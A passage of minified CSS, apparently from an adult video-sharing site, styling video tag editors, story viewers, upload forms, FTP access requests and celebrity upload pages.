.video_editor_showmore_video_tag_wrapper button{width:auto;position:relative;background-color:transparent;padding:0 2px;border:none}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper i{position:relative;display:inline-block;top:auto;left:auto}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper .btn_text{display:inline-block!important;padding:initial}.video_tag_popup .vt_container{display:inline}.video_tag_popup .vt_container .input_vt_position{display:inline;max-width:25px;padding:5px;text-align:center;border-radius:5px}.video_tag_popup .vt_container .tag_label{display:inline}.video_tag_popup .autocomplete_wrapper{width:100%;margin-top:10px;text-align:center}.video_tag_popup .autocomplete_wrapper #video_tag_name{width:110px}.video_tag_popup .easy-autocomplete{display:inline-block}.video_tag_popup .easy-autocomplete input{height:15px}.video_tag_popup .video_tag_popup{max-width:320px!important;min-height:200px!important;text-align:center}.video_tag_popup .vt_btn{margin-top:10px}.video_details_wrapper{display:none}.video_details_wrapper.open{display:block}.video_details_wrapper .video_description_item{margin:5px 0;padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.video_details_wrapper .video_description_item .video_description_text{font-size:13px;display:initial;font-weight:400}.video_details_wrapper .video_description_item .video_description_splitted{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_details_wrapper .video_description_item .video_description_splitted button{float:initial;width:auto}.video_details_wrapper .video_description_item .video_description_splitted button .btn_text{display:block;padding:0}.video_details_wrapper button{float:right}.video_details_wrapper .obfs,.video_details_wrapper a{color:#be0000}.video_editor_popup{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;top:0;text-align:center;z-index:4;max-width:450px;min-width:290px;width:calc(100% - 20px);margin-bottom:8px;padding:5px 10px;border:1px solid transparent;border-radius:4px;background-color:#f8f8f0}@media (min-width:768px){.video_editor_popup{top:auto;bottom:0}}.video_editor_popup .video_editor_popup_title{font-weight:700;margin:5px 0}.video_editor_popup .close{position:absolute;right:0;cursor:pointer;border:transparent;font-size:21px;margin:5px;background-color:transparent;color:#000;width:auto}.video_editor_popup .video_editor_popup_description_wrapper,.video_editor_popup .video_editor_popup_field_wrapper,.video_editor_popup .video_editor_title_field_wrapper{margin:10px 0}.video_editor_popup .video_editor_popup_main_category_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:10px}.video_editor_popup .video_editor_popup_main_category_wrapper span{font-weight:700}.video_editor_popup textarea{min-height:60px;max-height:150px;resize:vertical;width:100%}.video_editor_popup .form-control-feedback{font-weight:700;color:#30ad22;position:absolute;display:block;text-align:center;right:10px;bottom:10px}.video_editor_popup .editor_tag{display:inline;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.video_editor_popup .editor_tag.pornstar_remove,.video_editor_popup .editor_tag.tag_remove{background-color:#e1e1e1;-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.video_editor_popup .video_editor_popup_btn{width:100px;height:26px;border:none;border-radius:5px;margin-left:25px;color:#fff;background-color:#be0000}.video_editor_popup .video_editor_popup_select_list_wrapper select{height:115px;width:100%}.video_editor_popup .video_editor_popup_select_list_wrapper select option{padding:5px 0}@media (min-width:768px){.video_editor_popup .bootstrap-tagsinput{width:calc(100% - 20px)!important;text-align:left;line-height:25px;min-height:32px}}.video_editor_popup .bootstrap-tagsinput .pornstar,.video_editor_popup .bootstrap-tagsinput .tag{display:inline-block!important;margin:2px}.video_editor_popup .bootstrap-tagsinput .temporary_pornstar,.video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#e1e1e1}.video_editor_popup .bootstrap-tagsinput .pornstar_remove,.video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#e1e1e1}.video_editor_popup .bootstrap-tagsinput .pornstar_remove .pornstar_value,.video_editor_popup .bootstrap-tagsinput .pornstar_remove .tag_value,.video_editor_popup .bootstrap-tagsinput .tag_remove .pornstar_value,.video_editor_popup .bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}@media (min-width:768px){.video_editor_popup:before{position:absolute;bottom:-7px;left:39px;content:"";border-top:8px solid #f8f8f0;border-right:10px solid transparent;border-left:10px solid transparent}}#thumbnail_wrapper{position:relative;width:2400px}#thumbnail{float:left}#thumbnail_bar{position:absolute;bottom:0;z-index:1;width:100%;height:15px;margin:0;background-color:rgba(56,56,56,.8)}@media (min-width:768px){#thumbnail_bar{bottom:-20px}}#thumbnail_bar:before{position:absolute;left:0;display:block;width:100%;height:15px;content:""}#thumb_slide{position:relative;float:left}#image_thumb{position:absolute;bottom:0;overflow:hidden;width:100%;height:180px;margin-top:20px;margin-left:320px}#duration{position:absolute;bottom:22px;left:0;font-size:11px;line-height:11px;z-index:1;visibility:hidden;width:auto;margin-left:0;padding:4px;text-align:center;color:#fff;border-radius:6px;background-color:#000}#duration::after{position:absolute;top:100%;left:50%;margin-left:-5px;content:"";border-width:5px;border-style:solid;border-color:#000 transparent transparent transparent}#slider:hover~#duration{visibility:hidden}#slider{font-size:10px;position:relative;display:block;width:10%;height:20px;padding:0 2px;cursor:default;color:#fff;background-color:rgba(0,0,0,.8)}.video_item_small #slider{font-size:8px;padding:3px 1px 0 0}@media (min-width:480px){.video_item_small #slider{padding:3px 0 0 0}}@media (min-width:480px){.video_item_large #slider{font-size:7px;padding:0 0 0 5px}}@media (min-width:968px){.video_block_wrapper a #thumbnail_bar,.video_item_wrapper a #thumbnail_bar{bottom:-20px;-webkit-transition:bottom .3s linear;transition:bottom .3s linear}.video_block_wrapper a:hover #thumbnail_bar,.video_item_wrapper a:hover #thumbnail_bar{bottom:0;-webkit-transition:bottom .3s linear;transition:bottom .3s linear}}.video_block_wrapper a .video_item_stats,.video_item_wrapper a .video_item_stats{-webkit-transition:bottom .3s linear;transition:bottom .3s linear}.video_block_wrapper .video_progress_bar,.video_item_wrapper .video_progress_bar{position:absolute;z-index:2;bottom:0;height:3px;margin-left:0;-webkit-transition:none!important;transition:none!important;background-color:#be0000}.content_section_stories_homepage{height:110px}.stories_grid_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;overflow-x:scroll;scroll-behavior:smooth;width:100%;-ms-overflow-style:none;scrollbar-width:none}.stories_grid_wrapper::-webkit-scrollbar{display:none}.stories_main_wrapper{display:block;position:relative;overflow:hidden;width:100%;padding-top:5px}@media (min-width:968px){.stories_main_wrapper{margin-left:210px;width:auto}}.stories_main_wrapper .story_arrow_wrapper{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;top:0;right:0;padding:2px 0;cursor:pointer}.stories_main_wrapper .story_arrow_wrapper .story_left_arrow_container{position:absolute;padding:0 5px;right:25px}.stories_main_wrapper .story_arrow_wrapper .story_right_arrow_container{padding:0 5px}.stories_main_wrapper .content_section_title{margin-bottom:0;pointer-events:none}.story_item_wrapper{position:relative;display:block}.story_item_wrapper.nomore{display:none}.story_item_wrapper.load_more_wrapper{margin-top:0}.story_item_wrapper .story_item_container{position:relative;display:block;width:60px;height:60px;border-radius:50%;border:2px solid #be0000;overflow:hidden;text-align:left;margin:2px 5px;cursor:pointer;background-color:#000}.story_item_wrapper .story_item_container img{position:relative;height:100%;width:auto;left:-20px}.story_item_wrapper .story_add_item{background-color:#fff;text-align:center}.story_item_wrapper .story_add_item .icon{margin-top:25px}.story_item_wrapper .story_username{text-align:center;color:#828282;font-size:11px}.story_item_wrapper .story_load_more{background-color:transparent;cursor:pointer;border-color:grey!important}.story_item_wrapper .load_more_text{position:absolute;top:20px;width:100%;text-align:center;cursor:pointer;color:#000}.story_item_wrapper .story_item_remove{position:absolute;cursor:pointer;bottom:1px;left:1px}.story_item_wrapper .img_18plus_wrapper{position:absolute;width:100%;height:100%;top:0}.story_already_seen{opacity:.6}.story_already_seen .story_item_container{border-color:grey!important}@media (min-width:968px){.user_activity_wrapper .stories_main_wrapper,.user_feed_wrapper .stories_main_wrapper{margin-left:0;width:auto}}.story_modal_wrapper{position:absolute;z-index:3;top:0;width:100%;height:100vh;overflow-y:auto;text-align:center}.story_modal_wrapper .story_wrapper .lSAction{opacity:0}.story_modal_wrapper .story_wrapper .lSSlideOuter{height:100vh}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper{margin:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper img.preloading{background-image:url(/assets/default/img/small_spinner_black.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper img.noimage{background-image:url(/assets/default/img/no-image-icon.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.story_modal_wrapper .story_wrapper .story_bg_container{position:absolute;width:100%;height:100%;z-index:0;cursor:pointer}.story_modal_wrapper .story_container{display:inline-block;position:relative;min-width:320px}@media (min-width:768px){.story_modal_wrapper .story_container{background-color:#000}}.story_modal_wrapper .story_container .story_image_wrapper{position:relative}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container{text-align:left;position:absolute;z-index:1;width:calc(100% - 10px);margin:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .story_info{float:left;color:#fff;padding:0 10px;line-height:15px;margin-top:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .profile_img{width:26px;height:26px;min-width:auto;left:5px;border-radius:50%;float:left;background-color:#fff;padding:2px;margin-top:5px}.story_modal_wrapper .story_container .story_image_wrapper .top_info_container .top_buttons{float:right;padding:5px;margin-top:5px}.story_modal_wrapper .story_container .left_arrow{display:none!important;position:absolute;top:0;height:100%;width:50px;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.story_modal_wrapper .story_container .right_arrow{display:none!important;position:absolute;top:0;height:100%;width:50px;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.story_modal_wrapper .story_container img{position:relative;padding:5px;height:auto;max-width:calc(100% - 10px);max-height:calc(100vh - 10px);min-width:190px;width:auto}@media (min-width:768px){.story_modal_wrapper .story_container img{background-color:#000}}.story_modal_wrapper .story_container .like_container_wrapper{position:absolute;display:-ms-grid;display:grid;top:60%;right:5px;color:#fff}.story_modal_wrapper .story_container .like_container_wrapper span{margin-top:5px}.story_modal_wrapper .story_container .delete_container_wrapper,.story_modal_wrapper .story_container .report_container_wrapper{position:absolute;display:-ms-grid;display:grid;bottom:15px;left:15px;color:#fff}.story_modal_wrapper .story_container .story_extra_report_wrapper{display:none;position:absolute;background-color:#fff;width:100%}.story_modal_wrapper .story_container .story_extra_report_wrapper.open{display:block}.story_modal_overlay{top:0;left:0;right:0;bottom:0;position:fixed;z-index:3;background-color:rgba(0,0,0,.5)}.story_modal_overlay .story_shadow{-webkit-filter:drop-shadow(0 2px 2px #000);filter:drop-shadow(0 2px 2px #000)}.story_modal_overlay .story_modal_container{margin:auto;position:relative;color:#fff;height:100%;text-align:center}@media (min-width:968px){.story_modal_overlay .story_modal_container{top:10px;max-width:calc((100vh - 20px)/ (16/9));max-height:calc(100vh - 20px)}}.story_modal_overlay .story_modal_container iframe{width:100%;height:100%;border:none}@media (max-width:967px){.story_modal_overlay .story_modal_container iframe{background-color:#000}}.story_modal_overlay .story_modal_container .story_ui{position:absolute;z-index:999}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation{top:0;left:0;bottom:0;right:0}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation .story_slide_previous{float:left;width:50%;height:100%}.story_modal_overlay .story_modal_container .story_ui.story_slide_navegation .story_slide_next{float:right;width:50%;height:100%}.story_modal_overlay .story_modal_container .story_ui.story_slide_tip{top:0;left:0;bottom:0;right:0;padding-top:50%;text-align:center;max-width:480px;margin:auto}.story_modal_overlay .story_modal_container .story_ui.story_slide_tip .story_slide_tip_text{text-decoration:underline}.story_modal_overlay .story_modal_container .story_ui.story_slide_title{top:10px;left:10px;height:30px;width:90%;text-align:left}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .disabled_link{pointer-events:none;color:#fff;cursor:default}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_avatar{width:30px;height:30px;float:left;border-radius:30px;border:1px solid #fff;margin-right:10px;overflow:hidden}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_avatar img{width:30px;height:30px}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_1{line-height:15px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.story_modal_overlay .story_modal_container .story_ui.story_slide_title .story_slide_title_2{line-height:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.story_modal_overlay .story_modal_container .story_ui.story_slide_close{top:0;right:0;cursor:pointer;padding:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete,.story_modal_overlay .story_modal_container .story_ui.story_slide_report{bottom:10px;left:0;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_sound{bottom:10px;right:10px;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_share{top:73%;right:7px;padding:10px;cursor:pointer}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes{top:60%;right:10px;cursor:pointer;width:30px;height:30px;text-align:center;line-height:30px}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.own .icon{opacity:.5}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_slide_likes_count{pointer-events:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_favorite_like{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes .story_favorite_liked{display:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.favorite .story_favorite_like{display:none}.story_modal_overlay .story_modal_container .story_ui.story_slide_likes.favorite .story_favorite_liked{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box{top:calc(50% - 80px);left:10px;right:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box label{display:block}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box textarea{width:100%;height:60px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box .story_report_reason .icon{margin-top:2px;margin-right:2px}.story_modal_overlay .story_modal_container .story_ui.story_slide_report_box .btn_container{text-align:right}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box{top:calc(50% - 80px);left:10px;right:10px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box label,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box label{display:block;text-align:center}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box .story_report_reason .icon,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box .story_report_reason .icon{margin-top:2px;margin-right:2px}.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_box .btn_container,.story_modal_overlay .story_modal_container .story_ui.story_slide_delete_confirm_box .btn_container{margin-top:10px;text-align:center}.story_modal_overlay .story_modal_container .story_slide_report_box_overlay{position:absolute;top:0;left:0;right:0;background-color:#000;opacity:.6;height:100%}.story_modal_overlay .story_modal_container .story_slide_more{bottom:10px;padding-bottom:10px;width:90px;margin-left:calc(50% - 45px);text-align:center;color:#000;font-weight:700;cursor:pointer}.story_modal_overlay .story_modal_container .story_slide_more .story_slide_more_inner{background-color:#fff;padding:5px 0;border-radius:15px;margin-top:5px}.story_slide_tip_mobile{display:none}.story_slide_tip_desktop{display:block}.mobile .story_slide_tip_mobile{display:block}.mobile .story_slide_tip_desktop{display:none}.mobile .story_slide_navegation{display:none}.story_slide_tip_text{cursor:pointer}@media screen and (orientation:landscape){.mobile .story_modal_container{width:auto}}.story_upload_processing{position:absolute;text-align:center;width:100%;color:#fff}.story_upload_processing span{background-color:#000;padding:5px;border-radius:5px}.story-media-progress .progress-status{display:inline-block;width:100%}.story-media-progress .progress-status .progress-uploaded{text-align:left;width:50%;display:inline-block}.story-media-progress .progress-status .progress-speed{text-align:right;width:50%;display:inline-block}.content_options_wrapper{position:relative;max-width:1000px}.content_options_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_options_wrapper .title_wrapper{margin-top:5px}.content_options_wrapper .title_wrapper .h2_class,.content_options_wrapper .title_wrapper h2{padding-left:28px!important}.content_options{margin:5px 5px 0 5px}@media (min-width:968px){.content_options{margin-top:10px;margin-left:0}}.content_options .options_intro_wrapper h1,.content_options .options_intro_wrapper h2{text-align:center;margin-bottom:5px}.content_options .options_item_wrapper{margin-top:20px}.content_options .options_item{padding:5px;border-radius:5px;border:1px solid #b6b6b0;background-color:#fff}.content_options .options_item .options_item_title{text-decoration:underline;margin-bottom:10px}.content_options .options_item .options_item_subtitle{margin:5px 0}.content_options .options_item .options_item_submit{text-align:center;margin:5px 0}.content_options .options_item .btn_options_item{background-color:#e1e1e1;height:30px;width:130px;font-weight:700;border-radius:5px;border-style:solid;border-width:0 0 2px 0;border-color:#b6b6b0}.content_options .options_item .btn_options_item:hover{background-color:#828282;border-color:#f8f8f0}.content_options .options_item_checkbox{margin-right:20px;margin-bottom:0;cursor:pointer}.content_options .options_item_category{width:187px;margin-bottom:10px;cursor:pointer}.content_options .options_item,.content_options .options_item_category,.content_options .options_item_checkbox,.content_options .participate_notice_wrapper{display:inline-block}.content_options label{font-weight:700}.content_participate_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto}.content_participate_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_participate_wrapper .title_wrapper{margin-top:5px}.content_participate{margin:5px 5px 0 5px}@media (min-width:968px){.content_participate{margin-top:10px;margin-left:0}}.content_participate .participate_intro_wrapper h1,.content_participate .participate_intro_wrapper p{font-size:15px;text-align:center;margin-bottom:5px}.content_participate .participate_item{margin-bottom:15px}.content_participate .participate_item a{text-decoration:underline}.content_participate .participate_video_tag_intro{font-style:italic}.content_participate .participate_item_title_2{font-weight:700}.content_participate .participate_item_body{display:table-cell}.content_participate .participate_item_img{float:left;margin-right:10px}.participate_notice_ftp_wrapper,.participate_notice_wrapper{display:block;width:100%;max-width:247px;margin:0 auto 10px auto}@media (min-width:768px){.participate_notice_ftp_wrapper,.participate_notice_wrapper{display:table;width:508px;max-width:initial;border-spacing:2px;border-collapse:separate;margin-left:initial;margin-right:initial}}.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{display:block;width:100%;line-height:50px;height:51px;text-align:left;color:#000;background-color:#828282}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_title,.participate_notice_wrapper .participate_notice_title{display:table-caption;margin:0 2px;width:auto}}.participate_notice_ftp_wrapper .participate_notice_title i,.participate_notice_wrapper .participate_notice_title i{display:inline-block;margin:0 10px}.participate_notice_ftp_wrapper .table_wrapper,.participate_notice_wrapper .table_wrapper{display:inline-block;width:100%;margin:0}@media (min-width:768px){.participate_notice_ftp_wrapper .table_wrapper,.participate_notice_wrapper .table_wrapper{width:508px}}.participate_notice_ftp_wrapper .user_upload_ftp,.participate_notice_wrapper .user_upload_ftp{display:inline-block}.participate_notice_ftp_wrapper .user_upload_ftp th:first-child,.participate_notice_wrapper .user_upload_ftp th:first-child{width:108px;border-left:0}.participate_notice_ftp_wrapper .user_upload_ftp th,.participate_notice_wrapper .user_upload_ftp th{height:30px;padding:2px 0;border:2px solid #fff;background:#fff;width:92px}.participate_notice_ftp_wrapper .user_upload_ftp td:first-child,.participate_notice_wrapper .user_upload_ftp td:first-child{font-weight:700;border-left:0}.participate_notice_ftp_wrapper .user_upload_ftp td,.participate_notice_wrapper .user_upload_ftp td{text-align:center;width:80px;height:30px;background:#fff}.participate_notice_ftp_wrapper .upload_video_duration,.participate_notice_wrapper .upload_video_duration{padding-right:5px;text-align:right}.participate_notice_ftp_wrapper .upload_video_quality,.participate_notice_wrapper .upload_video_quality{padding-left:5px;text-align:left}.participate_notice_ftp_wrapper .upload_video_duration,.participate_notice_ftp_wrapper .upload_video_quality,.participate_notice_wrapper .upload_video_duration,.participate_notice_wrapper .upload_video_quality{font-size:11px;font-weight:400;line-height:11px}.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{display:block;height:22px;padding:0 10px;margin:2px 0;text-align:center;background-color:#fff}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content,.participate_notice_wrapper .participate_notice_content{display:table-cell;height:auto;padding:10px 5px;margin:auto}}.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_title,.participate_notice_wrapper .participate_notice_content .participate_amount_title{float:left}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_title,.participate_notice_wrapper .participate_notice_content .participate_amount_title{float:initial}}.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_coin,.participate_notice_wrapper .participate_notice_content .participate_amount_coin{float:right}@media (min-width:768px){.participate_notice_ftp_wrapper .participate_notice_content .participate_amount_coin,.participate_notice_wrapper .participate_notice_content .participate_amount_coin{float:initial}}.participate_notice_ftp_wrapper #hr,.participate_notice_wrapper #hr{position:absolute;width:115px;height:4px;margin-left:-3px;-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;border-top:2px solid #f8f8f0}.participate_rank_special_item:first-child,.participate_rank_special_wrapper{margin-top:10px}.participate_rank_img_wrapper{font-weight:700;display:inline-block;padding-right:10px;padding-left:10px;text-align:center}.participate_rank_special_img_wrapper{display:block;float:left}.participate_rank_special_description{display:block;min-height:90px;padding-left:90px}.content_upload_wrapper{position:relative;max-width:1000px}.content_upload_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_upload_wrapper .title_wrapper{margin-top:5px}.content_upload_home{margin:5px 5px 0 5px}@media (min-width:968px){.content_upload_home{margin-top:10px;margin-left:0}}.content_upload_home .upload_account_needed_message,.content_upload_home .upload_email_needed_message{margin:10px auto;text-align:center;font-weight:700}.content_upload_home .upload_account_needed_message a,.content_upload_home .upload_email_needed_message a{text-decoration:underline;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.content_upload_home .upload_request_ftp_access_wrapper{text-align:left;margin-bottom:5px}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_password{cursor:pointer;text-decoration:underline}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_ftp_access_info{position:absolute;margin-top:13px}.content_upload_home .upload_request_ftp_access_wrapper .upload_request_ftp_access_explanation{padding-top:10px;padding-left:25px}.upload_iframe{width:100%;height:800px;max-width:1000px;margin:0 auto;border:0}#upload_form{font-family:Verdana;padding:10px 30px 0 30px;padding-top:10px;color:#f8f8f0}#upload_form label{font-size:15px;font-weight:400;display:inline-block;width:150px;margin-bottom:0;margin-left:10px;text-align:left}#upload_form input[type=text]{height:23px}#upload_form input[type=text],#upload_form select,#upload_form textarea{width:100%}#upload_form .form_item{padding:0}#upload_form .row{margin-bottom:4px}#upload_form .form_toc label{width:auto}#upload_form .form_toc input[type=checkbox]{height:auto}#upload_form .form_submit{text-align:left}#upload_progress_wrapper{position:absolute;width:100%}#upload_progress{position:relative;width:400px;margin:0 auto;padding:8px 13px 8px 13px;border:1px solid #828282;border-radius:2px;background-color:#fff}#upload_progress>div{margin-bottom:4px}#upload_progress span{display:inline-block}#upload_progress .file_info{max-width:132px;margin:0 auto;padding-top:5px}#progress_iframe{width:100%;max-width:950px;height:300px;margin:0 auto;border:0}#finished_video_upload{font-family:Verdana;font-size:15px;width:100%;margin:8px 0 0 29px;color:#f8f8f0}#finished_video_upload>div{padding-bottom:5px;text-align:left}#finished_video_upload label{font-weight:700;float:left;width:155px}#finished_video_upload .green{font-weight:400;width:100%;text-align:left;color:#30ad22}#finished_video_upload .finished_other_video{font-weight:400;width:100%;cursor:pointer;text-decoration:underline}#finished_video_upload .red{width:100%;text-align:left;color:#ff0021}.upload_iframe{width:100%;max-width:950px;height:750px;margin:0 auto;border:0}@media (min-width:1230px){.upload_iframe{height:500px}}#upload_form .bootstrap-tagsinput{overflow-y:auto;min-height:48px;padding-top:0;padding-left:4px;text-align:left;border:1px solid #b6b6b0;border-radius:0}#upload_form .bootstrap-tagsinput .label{line-height:0;height:34px;padding:1px 3px 3px 4px}#upload_form .bootstrap-tagsinput .tag{margin-right:0}#upload_form #description{resize:vertical}#upload_form .char_counter{line-height:0;top:11px;display:inline-block}#upload_form .description_counter{top:23px;height:auto;margin-right:4px}#upload_form .keywords_counter{top:22px}#upload_form .warning{color:#ff0021!important}#upload_form .form-control-feedback{font-weight:700;color:#30ad22}.content_upload_wrapper .tkn_uploader{height:800px;margin-top:15px}.content_upload_wrapper .content_section_content{padding:0 10px 5px 10px}.pool_uploading_explanation{text-align:left}.pool_uploading_explanation>p{padding-top:3px}.upload_request_ftp_access_wrapper{border-top:1px solid #b6b6b0}.upload_request_ftp_access_request{position:relative;width:100%;margin:0 auto;padding:10px 0 4px 0}.upload_request_ftp_access_request>p{cursor:pointer;text-decoration:underline}.upload_request_ftp_access_details_wrapper{padding-top:5px;text-align:left}.upload_request_ftp_access_details_wrapper>div{padding-top:10px}.upload_request_ftp_access_details .js_forgot_ftp_password{cursor:pointer;text-decoration:underline}.upload_request_ftp_access_explanation{padding-left:25px}.upload_request_ftp_access_explanation>p{padding-bottom:5px}.upload_request_ftp_access_explanation a{text-decoration:underline}.upload_request_ftp_access_info{position:absolute;margin-top:13px}.upload_ftp_details_wrapper{width:100%;text-align:center;border-top:1px solid #b6b6b0}.upload_ftp_details_username{width:100px;margin:10px auto}.upload_ftp_details_username>p{margin-bottom:5px}div.upload_account_needed_message{font-weight:700;padding:40px 0 200px}div.content_upload .obfs,div.content_upload a{text-decoration:underline}.pool_uploading_explanation_btn{padding:5px 0}.is_mobile #more_upload_informations{display:block!important;visibility:visible!important;padding:10px 0}.is_mobile .pool_uploading_explanation{display:none}.upload_request_ftp_access_wrapper .request_ftp_access_btn{width:200px;height:30px}.upload_request_ftp_access_wrapper button[disabled]{cursor:not-allowed}.ftp_access_toc{margin-top:10px;margin-bottom:10px}.ftp_request_access_toc_label{font-weight:400;display:inline-block;margin-left:5px}.ftp_request_access_toc_label a{text-decoration:underline}.ftp_access_toc .checkbox{display:inline}.content_upload_home_wrapper{position:relative;max-width:1000px}.content_upload_home_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_upload_home_wrapper .title_wrapper{margin-top:5px}.content_upload,.content_upload_home{text-align:center;margin:5px}.content_upload #more_upload_informations,.content_upload_home #more_upload_informations{display:block;border:none;margin:5px auto;background:0 0}@media (min-width:768px){.content_upload #more_upload_informations,.content_upload_home #more_upload_informations{display:none!important}}.content_upload .pool_uploading_explanation,.content_upload_home .pool_uploading_explanation{text-align:left;margin:5px 0;display:none}@media (min-width:768px){.content_upload .pool_uploading_explanation,.content_upload_home .pool_uploading_explanation{display:block}}.content_upload .obfs,.content_upload a,.content_upload_home .obfs,.content_upload_home a{font-weight:700;text-decoration:underline;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.upload_options_container{margin:5px 0;text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.upload_options_container .obfs,.upload_options_container a{cursor:pointer;text-decoration:initial}.upload_options_container .box_button_container{font-weight:700;position:relative;width:60px;background-color:#be0000;color:#fff;padding:5px 0;margin:0 5px;border-radius:15px}.upload_options_container .box_button_container span{display:block}.content_section_celebrity_upload{margin:10px auto 5px auto;max-width:670px}.content_section_celebrity_upload .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%}.content_celebrity_upload_page{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto;padding:0 5px}.content_celebrity_upload_page .celebrity_selector{width:100%}.content_celebrity_upload_page .select2-selection{color:#000!important;background-color:#fff!important;border:1px solid #e1e1e1!important}.content_celebrity_upload_page .select2-selection__rendered{color:#000!important}.content_celebrity_upload_page .button_container{margin:10px auto 0 auto;width:180px;display:-webkit-box;display:-ms-flexbox;display:flex}.content_celebrity_upload_page .finish_upload_files,.content_celebrity_upload_page .submit_upload_files{margin:auto;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;width:80px}.content_celebrity_upload_page .dropzone-logo{width:114px;height:34px;margin:5px auto;background-image:url(../../default/img/upload_bg.png)}.content_celebrity_upload_page .flow-error{display:none;font-size:14px;font-style:italic}.content_celebrity_upload_page .flow-drop{padding:10px 85px;text-align:center;font-weight:700;border-radius:10px;margin-top:5px;width:calc(100% - 170px);display:none;border:1px dashed;color:#828282;border-color:#828282}.content_celebrity_upload_page .flow-drop a{cursor:pointer}.content_celebrity_upload_page .flow_button{text-decoration:underline;cursor:pointer;padding:0 5px}.content_celebrity_upload_page .flow_button:hover{color:#be0000}.content_celebrity_upload_page .flow-browse{color:#828282}.content_celebrity_upload_page .drag_drop_text{font-size:19px}.content_celebrity_upload_page .flow-dragover{color:#555;border:1px solid #999}.content_celebrity_upload_page .flow-progress{margin:30px 0 30px 0;width:100%;display:none}.content_celebrity_upload_page .progress-container{height:7px;background:#9cbd94;position:relative}.content_celebrity_upload_page .progress-bar{position:absolute;top:0;left:0;bottom:0;background:#45913a;width:0}.content_celebrity_upload_page .progress-text{font-size:11px;line-height:9px;padding-left:10px}.content_celebrity_upload_page .progress-pause{padding:0 0 0 